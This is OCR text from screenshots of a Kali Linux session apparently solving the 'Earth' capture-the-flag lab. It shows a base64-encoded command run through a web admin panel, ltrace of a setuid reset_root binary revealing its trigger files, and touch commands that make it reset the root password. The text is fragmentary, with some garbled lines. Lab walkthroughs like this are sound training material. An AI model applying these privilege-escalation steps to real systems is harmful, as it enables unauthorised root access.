 Kali_master (스냅샷 1) [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 2 2:13
Earth Secure Messaging Adm
https://earth.local/admin
Kali Docs Kali Forums Kali NetHunter Exploit-DB
Admin Command Tool
CLI command on Earth Messaging Machine (use
with care).
Log Out
CLI command:
'Y2F0IC91c3IvYml
Run command
Command output:
root@kali: /home/kali
File Actions Edit View Help
drwxr-xr-x 2 kali kali 4096 Sep 7 15:38 Documents
drwxr-xr-x 2 kali kali 4096 Sep 7 15:38 Downloads
drwxr-xr-x 2 kali kali 4096 Sep 7 15:38 Music
drwxr-xr-x 2 kali kali 4096 Sep 7 15:38 Pictures
drwxr-xr-x 2 kali kali 4096 Sep 7 15:38 Public
drwxr-xr-x 2 kali kali 4096 Sep 7 15:38 Templates
drwxr-xr-x 2 kali kali 4096 Sep 7 15:38 Videos
-rw-r--r-- 1 root root 24552 Sep 26 02:01 reset_root
┌──(root㉿kali)-[/home/kali]
└─# chmod 755 ./reset_root
┌──(root㉿kali)-[/home/kali]
└─# ltrace ./reset_root
puts("CHECKING IF RESET TRIGGERS PRESE"...CHECKING IF RESET TRIG
..
) = 38
access("/dev/shm/kHgTFI5G", 0) = -1
access("/dev/shm/Zw7bV9U5", 0) = -1
access("/tmp/kcM0Wewe", 0) = -1
puts("RESET FAILED, ALL TRIGGERS ARE N"...RESET FAILED, ALL TRIG
PRESENT.
) = 44
+++ exited (status 0) +++
┌──(root㉿kali)-[/home/kali]
└─#
root@kali: /home/kali
File Actions Edit View Help
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP
group default qlen 1000
link/ether 08:00:27:8f:a0:92 brd ff:ff:ff:ff:ff:ff
inet 192.168.56.104/24 brd 192.168.56.255 scope global dynamic noprefixro
ute enp0s3
valid_lft 442sec preferred_lft 442sec
inet6 fe80::a00:27ff:fe8f:a092/64 scope link noprefixroute
valid_lft forever preferred_lft forever
file /usr/bin/reset_root
/usr/bin/reset_root: setuid ELF 64-bit LSB executable, x86-64, version 1 (SYS
V), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1
]=4851fddf6958d92a893f3d8042d04270d8d31c23, for GNU/Linux 3.2.0, not stripped
reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
touch Earth/usr/bin/echo
touch /usr/sbin/chpasswd
reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
touch /dev/shm/kHgTFI5G
touch /dev/shm/Zw7bV9U5
touch /tmp/kcM0Wewe
reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
Shift + Ctrl